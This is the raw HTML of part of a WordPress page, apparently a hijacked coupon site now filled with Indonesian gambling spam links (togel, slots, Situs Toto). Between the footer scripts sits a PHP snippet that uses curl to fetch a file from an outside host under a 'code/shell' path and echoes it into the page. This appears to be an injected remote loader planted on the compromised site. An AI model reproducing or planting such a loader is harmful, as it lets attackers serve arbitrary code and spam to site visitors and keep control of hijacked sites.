	<li class="cat-item cat-item-684"><a href="https://freerestaurantcouponsnow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://freerestaurantcouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-resmi-4d-3d-2d-gacor-dengan-bonus-terbesar-untuk-member-baru/">Agen Judi Togel Resmi 4D 3D 2D Gacor dengan Bonus Terbesar untuk Member Baru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-paling-gacor-dengan-prediksi-akurat-setiap-hari/">Agen Togel 4D 3D 2D Paling Gacor dengan Prediksi Akurat Setiap Hari untuk Kemenangan Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-online-4d-3d-2d-gacor-aman-dan-terpercaya-di-indonesia/">Agen Judi Togel Online 4D 3D 2D Gacor Aman dan Terpercaya di Indonesia untuk Para Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-togel-4d-3d-2d-gacor-dengan-sistem-fair-play-dan-odds-tinggi/">Agen Togel 4D 3D 2D Gacor Dengan Sistem Fair Play dan Odds Tinggi untuk Menang Lebih Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://freerestaurantcouponsnow.com/agen-judi-togel-terbaik-4d-3d-2d-gacor-dengan-layanan-customer-service-24-jam/">Agen Judi Togel Terbaik 4D 3D 2D Gacor dengan Layanan Customer Service 24 Jam yang Andal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1697ac5867a54929b25c27bb850cd9aa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
